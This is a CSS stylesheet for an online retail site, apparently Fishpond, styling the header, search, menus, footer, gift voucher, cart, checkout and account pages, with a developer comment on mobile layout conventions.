.page404-wrapper .btn-area {
  width: 300px;
  margin: auto;
  margin-top: 60px;
}

.page404-wrapper a.btn-orange {
  width: 115px;
  height: 38px;
  display: inline-block;
  text-align: center;
  line-height: 38px;
  color: #fff;
  font-size: 16px;
  border: none;
  background-color: rgb(255, 102, 0);
  cursor: pointer;
  text-decoration: none;
  transition: background 0.6s ease;
}

.page404-wrapper a.btn-orange:hover {
  background-color: rgb(213, 94, 0);
}

.btn-help {
  margin-right: 25px;
}



/* main */

@media all and (min-width: 851px) {
  html {
    min-width: 1024px;
  }
}

body {
  display: block;
  font-family: 'Roboto', sans-serif;
  margin: 0;
  padding: 0;
  width: 100%;
  text-align: left;
}

@media all and (min-width: 851px) {
  .content-wrapper {
    max-width: 1280px;
    min-width: 1024px;
    margin: 0 auto;
    position: relative;
  }
}

.content-wrapper-padding {
  padding: 0 16px;
}



@media screen and (min-width: 1280px) {
  .content-wrapper-padding {
    padding: 0 32px;
  }

}

/* /main */
/* header */

.fp-header {
  background: #1452bf;
  height: 80px;
  position: relative;
  color: #fff;
}

.fp-header__logo-container {
  width: 21%;
  height: 100%;
  float: left;
  text-align: left;
}

.fp-header__logo {
  width: 224px;
  height: 80px;
  background-repeat: no-repeat;
  background-position: center;
}

.fp-header__logo a:hover {
  text-decoration: none;
}

.fp-header__search-container {
  float: left;
  width: 52%;
  height: 100%;
}

.fp-header__message-container {
  float: left;
  width: 27%;
  height: 100%;
  text-align: right;
}

.fp-header__message {
  color: #fff;
  margin: 0 20px 0 5px;
  font-size: 12px;
  text-align: center;
}

.fp-header__message a {
  color: white;
}

.fp-header__message a:hover {
  color: #91bce3;
}

.fp-header__message u {
  text-decoration-color: #6a81cc;
}

.fp-header__message_first {
  padding: 20px 0 3px;
  font-size: 14px;
}

@media screen and (max-width: 1150px) {
  .fp-header__logo-container {
    width: 23%;
  }

  .fp-header__search-container {
    width: 49%;
  }

  .fp-header__message-container {
    width: 28%;
  }

  #helpdesk_content {
    width: 100%;
    margin-left: 10px;
  }

  #helpdesk_content div.error-flash-message {
    margin-right: 10px;
  }
}

/* /header */

/* search */

.search {
  display: table-row;
}

.search select,
.search input {
  font-weight: normal;
  font-size: 14px;
  line-height: normal;
  margin: 0;
  word-spacing: normal;
  border: none;
  background: none;
}

.search label,
.search a {
  display: inline-block;
  vertical-align: middle;
}

.search a,
.search a:link,
.search a:visited {
  white-space: nowrap;
  color: #fff;
}

.search a:hover {
  color: #f60;
}

.search__button {
  vertical-align: top;
  display: block;
  float: left;
  -webkit-appearance: none;
  border: 0 outset buttonface !important;
  margin-left: 0;
  margin-top: 0;
  margin-right: 0;
  width: 40px;
}

.search__button-icon {
  height: 40px !important;
  width: 40px;
  background: #f70 url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/search-button-icon.png') no-repeat center !important;
  border-radius: 0 4px 4px 0 !important;
  padding: 0;
  vertical-align: top;
  -webkit-appearance: none;
}

.search__clear-keywords {
  visibility: hidden;
  display: none !important;
}

.search__keywords {
  background: transparent;
  box-shadow: 0 0 0 #fff;
  outline: none;
  vertical-align: top;
  display: table-cell !important;
  margin-left: -1px;
  width: 100%;
}

.search__keywords-content input {
  margin-left: 0 !important;
}

.search__keywords input {
  border-radius: 4px 0 0 4px;
  border: none;
  width: 100%;
  height: 40px;
  vertical-align: middle;
  padding: 0 12px;
  font-size: 14px;
  color: #4e4e4e;
  background: #fff;
}

.search__keywords input:focus {
  outline: none;
}

.search__keywords input::-webkit-input-placeholder {
  color: #979797;
}

.search__keywords input::-moz-placeholder {
  color: #979797;
}

.search__keywords input:-moz-placeholder {
  color: #979797;
}

.search__keywords input:-ms-input-placeholder {
  color: #979797;
}

.search__category {
  display: table-cell;
  vertical-align: top;
}

.search__category-select {
  vertical-align: middle;
  padding: 4px;
  text-shadow: 0 1px 0 #fff;
  -webkit-appearance: textfield; /* to disable white bg and arrow button on select */
  -webkit-padding-end: 20px;
  line-height: 18px;
  border: none;
  background: none;
  border-radius: 0;
}

.search__category-select {
  top: -4px\0/ !important;
}

* + html .search__category-select {
  left: -2px;
}

.search__category-select option {
  text-shadow: none;
}

.search__category-select:focus {
  outline: none;
}

.search__category-content {
  display: table-cell !important;
  vertical-align: top;
  height: 40px;
}

.search__category-select,
.search__category-select-replacement {
  -webkit-user-select: none;
  background-repeat: no-repeat;
  background-color: #f6f6f6 !important;
  background-image: url('[data-uri]');
  background-position: 92% center;
  color: #4e4e4e;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: inline-block;
  cursor: pointer;
  vertical-align: top;
  font-size: 14px;
  height: 40px;
  width: 145px;
  padding: 0 40px 0 12px;
  line-height: 40px;
  box-sizing: border-box;
  border: 0;
}

.search__category-select {
  -webkit-appearance: button;
  -moz-appearance: button;
  appearance: button;
  padding: 0 40px 0 10px;
}

.search__category-dropdown {
  position: absolute;
  border: 1px solid #f6f6f6;
  background: #fff;
  z-index: 999;
  display: none;
  box-shadow: 0 7px 14px rgba(0, 0, 0, 0.16);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  margin-top: -2px;
}

.search__category-dropdown ul {
  list-style: none;
  padding: 10px 4%;
  vertical-align: top;
  width: 16%;
}

.search__category-dropdown ul li {
  color: #4e4e4e;
  line-height: 32px;
  cursor: pointer;
  font-size: 14px;
  white-space: nowrap;
}

.search__category-dropdown ul li:hover,
.search__category-dropdown ul li.current {
  color: #3361e3;
}

.search__category-select-replacement:hover {
  background-image: url('[data-uri]');
}

.search__category-select-replacement.opened {
  background: url('[data-uri]') no-repeat 92% center;
}

@-moz-document url-prefix() {
  .search select,
  .search input {
    font-size: 13px;
  }

  .search__category-select {
    padding: 4px 0;
  }
}

/* /search */

/* menu */

.menu-line {
  height: 40px;
  background-color: #033183;
}

.menu-line__column_left {
  float: left;
  font-size: 15px;
}

.menu-line__column_right {
  float: right;
  font-size: 12px;
}

.menu {
  overflow: hidden;
  padding: 0;
  margin: 0;
  position: relative;
  z-index: 5;
  display: table;
}

.menu__item {
  margin: 0;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  display: table-cell;
}

* html .menu {
  display: block;
  list-style-type: none;
}

* html .menu__item {
  display: block;
  float: left;
}

.menu__dropdown-trigger {
  display: none;
}

.menu__item-content {
  color: #fff!important ;
  display: block;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
}



.menu__item-content:hover {
  color: #91bce3 !important;
  text-decoration: none;
  cursor: pointer;
}

.menu__item-content_active {
  font-weight: bold;
}

.menu__item-content_delimiter {
  border-left: 1px solid #1452bf;
}

.menu__item_category {
  font-weight: 400;
}

.menu__item_account {
  background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/menu-item-account.png') no-repeat left center;
}

.menu__item_account .menu__item-content {
  padding-left: 25px;
  text-align: left;
}

.menu__item_two-lines .menu__item-content {
  line-height: 10px;
}

.menu__item-content-2l-top-line {
  font-size: 9px !important;
  line-height: 10px;
  color: #ccd5e6;
}

.menu__item-content-2l-bottom-line {
  line-height: 15px;
}

.menu__item_wishlist {
  background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/menu-item-wishlist.png') no-repeat left center;
}

.menu__item_wishlist .menu__item-content {
  padding-left: 22px;
}

.menu__item-content_currency {
  padding-left: 0;
  padding-right: 30px;
}

@media screen and (max-width: 1200px) {
  .menu__item-content_currency {
    padding-right: 0;
  }
}

@media screen and (max-width: 1100px) {
  .menu__item-content_currency {
    padding-right: 0;
  }

  .gv-body {
    max-width:100vw;
    width: 100vw;
  }
}

.menu__item-content_currency:hover {
  color: white !important;
  cursor: default;
}


.menu__cart {
  background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/menu-item-cart.png') no-repeat 2px center;
  width: 26px;
  height: 35px;
  line-height: 27px;
  float: left;
  color: #f70;
  padding-right: 5px;
  font-size: 10px;
}

.menu__item-dropdown-ico,.menu__item-dropdown-ico-seller {
  padding-left: 0;
  padding-right: 40px;
  border-right: 1px solid #102461;
  display: block;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-position-x: 88px;
  background-position: 88px;
  background-position-y: center;
}

.menu__item-dropdown-ico:hover,.menu__item-dropdown-ico-seller:hover {
  color: #fff !important;
}

@supports (-ms-accelerator:true) { /* Microsoft EDGE */
  .menu__item-dropdown-ico {
    min-width: 130px;
  }
}

* html .menu__item-dropdown-ico {
  padding-right: 25px;
}

.menu__item-dropdown-ico:hover {
  background-image: url('[data-uri]');
}

.menu__item-dropdown-ico_opened {
  background-image: url('[data-uri]') !important;
}

.menu__dropdown {
  position: absolute;
  z-index: 20;
  display: none;
  left: 0;
}

.menu__dropdown ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.menu__categories-dropdown-content-wrapper {
  background-color: #fff;
  border: 1px solid #e2e2e2;
  border-top: none;
  float: left;
  border-radius: 0;
  margin-top: 1px;
  width: 213px;
  padding: 15px 0;
  box-shadow: 0 5px 14px rgba(0, 0, 0, 0.16);
}

* html .menu__categories-dropdown-content-wrapper {
  border-left: none;
  border-right: none;
}

.main-menu__categories-dropdown-item {
  margin: 0;
  padding: 0;
  text-align: left;
}

.menu__categories-dropdown-item-content,
.menu__categories-dropdown-item-content:visited {
  display: block;
  font-size: 15px;
  color: #4e4e4e;
  padding: 5px 16px 5px 18px;
  text-decoration: none;
}

.menu__categories-dropdown-item-content:hover {
  background: #f1f1f1;
  color: #3361e3;
  text-decoration: none;
}

.menu__categories-dropdown-item-content_active {
  color: #3361e3 !important;
}

@media screen and (max-width: 1200px) {
  .menu__item-content {
    padding: 0 16px;
  }

  .menu__item-dropdown-ico {
    padding-left: 0;
    padding-right: 40px;
  }
}

@media screen and (max-width: 1100px) {
  .menu__item-content {
    padding: 0 10px;
  }

  .menu__item:first-child {
    /* padding-left: 8px; */
  }

  .menu__item:last-child {
    /* padding-right: 8px; */
  }

  .menu__item-dropdown-ico,
  .menu__item-dropdown-ico-seller {
    padding-left: 0;
    padding-right: 40px;
  }
}

.b-container {
  max-width: 1280px;
  margin: 0 auto;
}

.b-wrapper {
  padding: 24px 64px;
}

@media (max-width: 1280px) {
  .b-wrapper {
    padding: 16px;
  }
}

@media (max-width: 851px) {
  .b-wrapper {
    padding: 10px;
  }
}

/* /menu */

/* footer */

.fp-footer {
  background-color: #f3f5f8;
  border-top: 1px solid rgb(235, 238, 241);
  margin-top: 20px;
}

.fp-footer__copyright {
  height: 40px;
  background-color: dimgray;
  color: #fff;
  text-align: center;
  width: 100%;
  vertical-align: middle;
  font-size: 13px;
  line-height: 40px;
}

.fp-footer__wf-logo {
  height: 80px;
  background-color: dimgray;
  padding-top: 20px;
  text-align: center;
}

.fp-footer__wf-logo img {
  height: 50px;
  vertical-align: middle;
}

.fp-footer__container-left {
  padding: 40px 20px 5px;
  box-sizing: border-box;
  float: left;
}

@media screen and (min-width: 1100px) {
  .fp-footer__container-left {

  }
}

.fp-footer__container-right {
  width: 15%;
  box-sizing: border-box;
  float: right;
}

.fp-footer__logos {
  margin-top: 150px;
}

.link-list {
  margin: 0 20px 20px 10px;
  text-align: left;
  display: block;
  float: left;
  min-height: 150px;
}

.link-list__header {
  margin: 0 0 5px;
  border-bottom: 1px solid #ccc;
}

.link-list__group {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 13px;
  float: left;
  width: 170px;
}

.link-list .link-list__item-link {
  font-size: 13px;
  text-decoration: none;
  line-height: 25px;
}

.link-list .link-list__item-link:hover {
  text-decoration: underline;
  color: #f60;
}

/* /footer */

/* breadcrumbs */

.b-breadcrumbs,
.b-breadcrumbs * {
  /* reseting legacy CSS */
  line-height: initial;
  font-size: initial;
  color: initial;
  text-align: initial;
  border-collapse: initial;
  border-spacing: initial;
  border: initial;
  margin: initial;
  outline: initial;
  padding: initial;
  vertical-align: initial;
  text-decoration: initial;

  /* new style */
  font-family: 'Roboto', sans-serif;
}

.b-breadcrumbs__wrapper {
  max-width: 1280px;
  margin: 0 auto;
  background-color: white;
}

.b-breadcrumbs__padding {
  padding: 16px;
}

@media all and (min-width: 1280px) {
  .b-breadcrumbs__padding {
    padding: 16px 32px;
  }
}

.b-breadcrumbs__list {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.b-breadcrumbs__item {
  display: inline-block;
}

.b-breadcrumbs__delimiter::before {
  content: '>';
  padding: 0 7px;
  font-size: 12px;
  color: rgb(190, 191, 192);
}

.b-breadcrumbs__link,
.b-breadcrumbs__link:link,
.b-breadcrumbs__link:active,
.b-breadcrumbs__link:visited,
.b-breadcrumbs__link:hover {
  text-decoration: none;
  color: #3361e3;
  font-size: 15px;
}

.b-breadcrumbs__link:hover {
  text-decoration: underline;
  color: #f60;
}

.b-breadcrumbs__link-active {
  text-decoration: none;
  color: #000;
  font-size: 15px;
}

/* /breadcrumbs */

/* legacy */

.b-content-modern {
  text-align: left;
}

.b-modern-wrapper {
  margin: 0 auto;
  max-width: 1100px;
  padding: 20px 0;
}

/* .b-legacy {} */

.b-legacy__wrapper {
  margin-left: auto;
  margin-right: auto;
  padding: 30px;
  max-width: 1100px;
}

.unavailable-box {
  max-width: 1200px;
  padding: 40px;
  margin: 0 auto;
}

/* /legacy */

/* b-similar */

.b-similar,
.b-similar * {
  /* reseting global CSS */
  line-height: initial;
  font-size: initial;
  color: initial;
  text-align: initial;
  border-collapse: initial;
  border-spacing: initial;
  vertical-align: initial;
  padding: initial;
  outline: initial;
  margin: initial;
  border: initial;
  font-weight: initial;
  text-decoration: initial;

  /* new style */
  font-family: 'Roboto', sans-serif;
}

.b-similar__wrapper {
  border-top: 2px solid rgb(240, 243, 246);
  border-bottom: 2px solid rgb(240, 243, 246);
  max-width: 1280px;
  margin-left: auto;
  margin-right: auto;
}

.b-similar__padding {
  -webkit-flex-flow: row nowrap; /* iOS 8 */
  -ms-flex-flow: row nowrap; /* will work on IE10 */
  display: -webkit-flex; /* iOS 8.1 */
  display: -ms-flexbox; /* will work on IE10 */
  display: flex;
  flex-flow: row wrap;
  padding: 16px;
}

.b-similar__block {
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}

.b-similar__header {
  font-size: 22px;
  padding: 0 0 16px;
}

.b-similar__content {
  padding: 0;
  font-size: 14px;
}

.b-similar__content * {
  line-height: 1.5;
  font-size: 15px;
}

.b-similar__content a,
.b-similar__content a:hover,
.b-similar__content a:visited,
.b-similar__content a:active,
.b-similar .b-similar__content .breadcrumbLarge a span {
  color: rgb(28, 82, 199);
  font-size: 15px;
}

.b-similar__content a:hover,
.b-similar .b-similar__content .breadcrumbLarge a span:hover {
  text-decoration: underline;
  color: #f60;
}

.b-similar .b-similar__content .breadcrumbLarge,
.b-similar .b-similar__content .breadcrumbLarge * {
  font-family: 'Roboto', sans-serif;
  font-size: initial;
  color: initial;
  font-weight: initial;
  padding: initial;
}

@media all and (min-width: 1280px) {
  .b-similar__padding {
    padding: 24px 32px;
  }

  .b-similar__header {
    padding: 0 32px 32px;
  }

  .b-similar__content {
    padding: 0 0 0 32px;
  }
}

/* /b-similar */

.b-ships-from {
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  color: rgb(28, 82, 199);
  padding: 32px 0;
  text-align: center;
}

.b-back-to-top {
  font-family: 'Roboto', sans-serif;
  padding: 32px 0;
  text-align: center;
}

.b-back-to-top__arrow {
  font-family: 'Arial', sans-serif;
  margin: 0 auto;
  font-size: 40px;
  line-height: 46px;
  width: 56px;
  height: 56px;
  border-radius: 28px;
  color: white;
  background-color: rgb(253, 116, 6);
  cursor: pointer;
}

.b-back-to-top__text {
  margin: 0 auto;
  color: rgb(253, 116, 6);
  padding: 8px 0 0;
  cursor: pointer;
}

/* review-form */

.review-form {
  font-family: 'Roboto', sans-serif;
}

.review-form__wrapper {
  max-width: 1280px;
  margin: 0 auto;
}

.review-form__padding {
  padding: 16px;
}

.review-form__header {
  font-size: 22px;
}

.review-form__content {
  font-family: 'Roboto', sans-serif;
}

.review-form__content dl.zend_form dt label {
  font-family: 'Roboto', sans-serif;
  padding: 4px 0;
}

.review-form__content dl.zend_form dd {
  padding: 8px 0 16px;
}

.review-form__content dl.zend_form dd textarea {
  font-family: 'Roboto', sans-serif;
  border-radius: 4px;
}

.review-form__content dl.zend_form b,
.review-form__content dl.zend_form b label {
  font-family: 'Roboto', sans-serif;
  padding: 8px 0;
}

.review-form__content dl.zend_form .rating-radio {
  font-family: 'Roboto', sans-serif;
  padding: 4px 0;
}

.review-form__content dl.zend_form #product_review_recaptcha {
  padding: 8px 0 16px;
}

.review-form__content dl.zend_form button.blue span.flat-text {
  font-family: 'Roboto', sans-serif;
  height: 44px;
  font-size: 15px;
  line-height: 44px;
  padding: 0 32px;
  border-radius: 4px;
  background-color: #316ef0;
}

.b-container .b-wrapper .flat-button.blue .flat-text {
  font-family: 'Roboto', sans-serif;
  height: 44px;
  font-size: 15px;
  line-height: 44px;
  padding: 0 32px;
  border-radius: 4px;
  background-color: #316ef0;
}


@media all and (min-width: 1280px) {
  .review-form__wrapper {
    padding: 0 32px 48px;
  }

  .review-form__padding {
    padding: 24px 32px;
  }
}

/* /review-form */

/* home page */

.welcome_message {
  font-family: 'Roboto', sans-serif;
  margin: 20px 0;
  text-align: center;
  font-size: 17px;
}

.welcome_message a:hover {
  text-decoration: underline;
}

.welcome_message__lighter {
  font-weight: 300;
}

.welcome_message__recommendations {
  color: #f70 !important;
}

.homepage-banner {
  margin: 0 auto 30px;
  max-width: 1220px;
}

.homepage-banner .slick-dotted.slick-slider {
  margin-bottom: 0;
}

.homepage-icons-banner {
  margin-bottom: 10px;
  background: url('[data-uri]');
}

.homepage-icons-banner__wrapper {
  height: 200px;
  width: 900px;
  margin: 0 auto;
}

.homepage-icons-banner__item {
  background: no-repeat center 40%;
  width: 33%;
  height: 100%;
  color: white;
  float: left;
  text-align: center;
  font-size: 16px;
  margin-bottom: 10px;
}

.homepage-icons-banner__text {
  padding-top: 130px;
}

.homepage-icons-banner__item_left {
  background-image: url('[data-uri]');
}

.homepage-icons-banner__item_middle {
  background-image: url('[data-uri]');
}

.homepage-icons-banner__item_right {
  background-image: url('[data-uri]');
}

.homepage-icons-banner__separator {
  width: 1px;
  background-color: #367de0;
  height: 100px;
  margin-top: 50px;
  float: left;
}

/** / home page */

/* legacy */

.price-debug {
  text-align: center;
}

div.variantsHeader select {
  border: 1px solid #ccc;
  padding: 3px 20px 4px 0;
}

html body .add_button_container {
  padding-bottom: 20px;
}

html body div.switch-to-mobile {
  text-align: center;
  padding: 8px;
}

/* /legacy */



/* /This is the common css for new mobile responsive site,
1. use 'xs'-small-d-none' class to hide something below 850px
2. use 'd-md-none d-lg-none' d-xl-none set of classes to hide something above 850px
3. use breadcrumb-account class for giving padding thoroughtout the layout for mobile: no need to create individual classes
4. If something needs to be hidden only for mobile use show-for-mobile and hide-for-mobile classes
5. Try not to change the css written for common containers like content, layout , helpdesklayout. If you are changing it can disturn so many pages.
6. using flex can sometimes create issues in safari, Please check layouts when you are flex more.
7. Always make sure there is no fixed width given for any divs less than 850px , it can disturb the whole mobile layout.
8. Always make sure that no smiley or icons hardcoded in content using tool while editing the content for menu for mobile . Default icon is added , if needed please upload new icon.
9. use col classes for implementing table layouts*/


.slides-prev,
.slides-next {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 50%;
  z-index: 10;
  margin-top: -25px;
  border-radius: 25px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 50px 50px;
  cursor: pointer;
  outline: 0;
}

.cancel-product-container {
  float: left;
  width: 80%;
}

.addinfo-page-title__container {
  font-size:1.7em!important;
  margin-bottom: 10px;
}

.add-trailer__infoBoxContents {
  margin-left: 30px;
  margin-top:50px;
}

.addinfo-textboxdesc {
  width:80%;
}


.addInfo-textbox,
.addInfo-text {
  display:inline-block;
  vertical-align:top;
  margin-bottom:20px;
}

.addInfo-video {
  width: 80%;
}

.addinfo-headertext {
  font-size: 14px;
}

.addinfo-objects-left{
  margin-left: 46px;
}

.add-info-imagescollection input[name="products_image"] {
  margin-left: 42px;
  margin-bottom: 20px;
}

.addinfo-textboxdesc {
  margin-left: 15px;
}

.addInfo-contentauthor {
  margin-left:34px;
}

.addinfo-continuebutton {
  margin-bottom:20px;
}

.theading-used-products__condition {
  margin-top:10px;
  margin-bottom:10px;
}

.displayresults-accountbalance {
    display: inline-block;
}

.result-accountbalance {
  display: inline-block;
  float: right;
}

.order-process-image {
  height:400px;
}

.showtable-layout {
  display:none;
}

.products-used__container {
  font-size: 14px;
}

.b-breadcrumbs__mobilepadding {
  margin-bottom:20px;
}

.buy-now__button {
  display: block;
  border-radius: 4px;
  border: none;
  height: 38px;
  line-height: 38px;
  color: white;
  text-align: left;
  text-decoration: none;
  background-color: rgb(28, 159, 34);
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cartadd.png ');
  background-size: 42px 41px;
  background-repeat: no-repeat;
  background-position: 5px center;
  padding: 0 0 0 60px;
  font-size: 17px;
  width:165px;
  margin-left:-15px;
}

.theading-used-products__condition {
  background-color: #eee;
  border: 1px solid #e7e7e7;
  padding-left: 10px;
}

.used-products__list{
  display: inline-block;
  font-weight:bold;
  font-size: 14px;
  padding: 10px;
}

.used-products-list__value {
  display: inline-block;
  padding-top: 18px;
  padding-bottom: 8px;
  vertical-align:top;
  padding-left: 9px;
}

.used-products-list__value_seller {
  white-space: nowrap;
  overflow: hidden;
}

.used-products-list__value_comment {
  padding-top: 0;
  margin-top: -15px;
}

.used-products__container {
  border-bottom: 1px solid #ccc;
}



.voucher-description{
  display: inline-block;
  padding-right: 20px;
}

.track-button-nologin {
  margin-left: 5%;
}

.cancel-product-total {
  text-align: center;
}

.credit-checkbox {
  margin-left: 154px;
}


.cancel-product-quantity,
.product-dropdown-qty {
  text-align: center;
}

#card_description {
  margin-left: 60px;
  width: 184px;
}

#card_owner {
  margin-left:51px;
}

#card_number {
  margin-left:41px
}

#card_expiry_month {
  margin-left: 22px;
}

.cancel-product-title {
  vertical-align: top;
  font-size: 14px;
  margin-left: 22px;
}

.cancelproduct-listing,
.orders-footer-container,
.cancelproduct-listing-data,
.cancel-product-img,
.cancel-product-title,
.mobile-cancel-product,
.creditcard-textfields,
.return-order-id__ordernumber,
.return-order-id__textfield {
  display: inline-block;
}

.return-order-id__textfield {
  margin-left: 15px;
}

.buttoncontinue-returns {
  margin-top: 10px;
  margin-left: 100px;
}

.cancelproduct-listing {
  border-bottom :none;
}

.cancel-a-product__productlisting,
.cancel-a-product__buttonsholder {
  border-top: 1px solid #d4d4d4;
  padding-top:10px;
  padding-bottom: 10px;
}

.cancel-a-product__buttonsholder {
  margin-top: 0px;
}


.cancelproduct-listing-data {
  vertical-align: top;
}

.cancelproduct-listing-data select {
  float: left;
}

.change-payment__submitbutton {
  float: right;
}

.cancelproduct-producttext {
  padding-left:31px;
}

.preferred-payment-instruction {
  font-size: 14px;
}

.payment-items,
.change-payment__container .moduleRowSelected {
  height: 30px;
  padding: 6px;
}

.continue-checkout__changepayment {
  margin-top: 30px;
}

.choose-card-text,
.choose-card-dropdown {
  display: inline-block;
  margin-top:10px;
}


.choose-card-dropdown #existing_card {
  margin-left: 80px;
}


.credit-cart-paymentdetails {
  clear: both;
  display: block;
}

.choose-card-dropdown input[type=checkbox] {
  margin-left: 30px;
}

.dailydeals-banner-container {
  border: 1px solid #d7d7d7;
}

.dailydeals-header {
  height: 70px;
}



.order-list {
  display: inline-block;
}

.track-buttons.small .flat-text {
  padding: 0 10px;
}


table.payment-history__container tr td{
  font-size: 14px;
}

.arrow-desktop {
  background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/downarrow_mobile.png') no-repeat left center ;
  font-weight: bold;
  float: right;
  margin-left: 5px;
  height:11px;
  width:20px;
  margin-top:-25px;
  margin-right:10px;
}
.uparrow-desktop {
  background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/uparrow_mobile.png') no-repeat left center ;
  font-weight: bold;
  float: right;
  margin-left: 5px;
  height:11px;
  width:20px;
  margin-top:-25px;
  margin-right:10px;
}

.hide{
  display: none;
}

.dailydeals-banner-container {
  border: 1px solid #d7d7d7;
}

.dailydeals-header {
  height: 70px;
}

.account-order__container {
  border-bottom: 1px solid #d4d4d4;
  min-height: 48px;
}

.account-order-status {
  padding-top: 10px;
}


.account-order-number,
.order-date__container,
.order-number__container {
  width: 13%;
}

.account-order-date {
  width: auto;
}



.order-date__container,
.order-number__container {
  display: inline-block;
  vertical-align:top;
}

  #screen_name-label,#bank_account-label,#bank_account_name-label,#paypal_account-label,#shipping-label,
  #shipping_country_code-label,#payment-label {
    display: inline-block;
    vertical-align:top;
  }

table.order-product-title tr td.main{
  font-size: 14px;
  padding: 9px 11px !important;
}



.account-order-track {
  padding: 9px 0px!important;
  position:absolute;
}

.account-order-name {
  width: 47%;

}

.account-order-name {
  padding: 9px 6px!important
}

#menu__item-5minutechristmasshop {
  background-position: -2px 6px;
  padding-left: 5px;
}


.seller-account__container {
 margin-bottom:20px;
}
.forgot-password-email {
  width: 15%;
}

#gv-type {
  font-size: 20px;
  line-height: 28px;
}

.gv-computing__list {
  display: inline-block;
  font-size: 20px;
  line-height: 28px;
  padding: 10px 15px 17px;
  vertical-align: middle;
}


.gv-quantity {
  width: 106px;
  text-align: left;
  padding-left: 20px;
}

.gv-value {
  width: 181px;
  text-align: left;
  padding-left: 62px;
}

.gv-total {
  text-align: left;
}

.gv-header {
  min-height: 75px;
  padding: 25px 0 0 0;
  line-height: 75px;
  text-align: center;
  font-size: 44px;
  font-family: "Arial Black", Arial, sans-serif;
  background-color: rgb(240, 241, 241);
  background-image: url("https://cdn-w.fishpond.co.nz/fp_uploads/site_images/header-bg.png");
  background-repeat: repeat;
  background-position: center;
  background-size: 1440px 100px;
  color: rgb(35, 31, 32);
}

.b-giftvoucher__padding {
  padding: 35px 80px
}

.voucher-descriptions {
  font-size: 14px;
  margin: 0 auto;
  border: 2px solid #ccc;
  border-radius: 4px;
  padding: 15px;
  margin-bottom: 30px;
  color: #033183;
}

.gv-photo {
  padding: 0 15px;
}

.gv-buynow__button {
  margin-top: 10px;
}

#age-element #age_chzn.chzn-container .chzn-results {
    max-height:75px!important
}

.listing-container-cart {
  overflow: auto;
  overflow-x: hidden;
  border-bottom: 1px solid #d4d4d4;
  padding-bottom: 30px;
}

.log-off-container {
  width: 90%;
}
.sell-by-text .productOriginalPrice,.sell-by-text .rrp-label {
  display: none;
}

.arrives_text {
  width:500px;
  height:40px;
}

.shopping-cart-product-descr {
  max-width:50%;
}

.update-cart {
  display: inline-block;
}

.chzn-single-christmas {
  background-color: #ffffff;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #f4f4f4), color-stop(0.48, #eeeeee), color-stop(0.5, #f6f6f6), color-stop(0.8, #ffffff));
  background-image: -webkit-linear-gradient(center bottom, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  background-image: -moz-linear-gradient(center bottom, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  background-image: -o-linear-gradient(top, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  background-image: -ms-linear-gradient(top, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#ffffff',GradientType=0 );
  background-image: linear-gradient(top, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  -webkit-border-radius: 5px;
  -moz-border-radius   : 5px;
  border-radius        : 5px;
  -moz-background-clip   : padding;
  -webkit-background-clip: padding-box;
  background-clip        : padding-box;
  border: 1px solid #aaaaaa;
  -webkit-box-shadow: 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
  -moz-box-shadow   : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
  box-shadow        : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
  overflow: hidden;
  position: relative;
  height: 23px;
  line-height: 23px;
  padding: 0 0 0 8px;
  color: #444444;
  text-decoration: none;
}

.submit-button {
  display: block!important;
  margin: 0 auto;
}

#submit-element .flat-text {
  padding: 0 100px;
}

#submit-element {
  margin-top: 30px;
  margin-bottom: 55px;
}

.sign-in-text {
  width:90px!important;
}

.oauth-container {
  float:left!important;
  margin-left:106px;
}

#interim .success-flash-message {
  width: 85%;
}



.google-icon {
  padding: 3px 2px;
}
.checkout-sucess__bannerimage {
  width:66%
}

#content {
  overflow:hidden;
}

.recommendation-slide-list,.recommendation-price{
    text-align:left!important;
}


.sucess-message-checkout {
  width: 80%;
  max-width:1220px;
}
.b-recommendation__padding {
  padding: 15px 35px;
}
.shopping-cart-product-image {
  width: 15%;
  clear:both;
}

.flat-button__checkout {
  float:left;

}

.secure-site__checkoutsucess,.checkout-sucess__description {
  display:inline-block;
}

.checkout-subtotals-value{
  text-align:right;
  width:100%;
  padding-right:10px;
}

.checkout-subtotals {
  margin-top:20px;
}

.listing-data-cart {
  display: inline-block;
  float:left;
  margin-top: 20px;
}

.cart-quantity-container {
  display:inline-block;
}

.cart-quantity-container {
  float:left;
}


.shopping-container {
  margin-top: 20px;
  border-top:1px solid #d4d4d4;

}

.shopping-cart-product-descr {
  padding:0 15px;
}

.shopping-cart-product-descr p {
  margin-top: 0px!important;
}

.shopping-cart-product-price {
  float:right;
}

#recommandationList {
  max-width:1020px;
}

.b-recommendation__padding .slides-prev.slick-arrow{
  left:-71px;
}

.my-shopping-cart__text {
  margin-bottom: 20px;
}
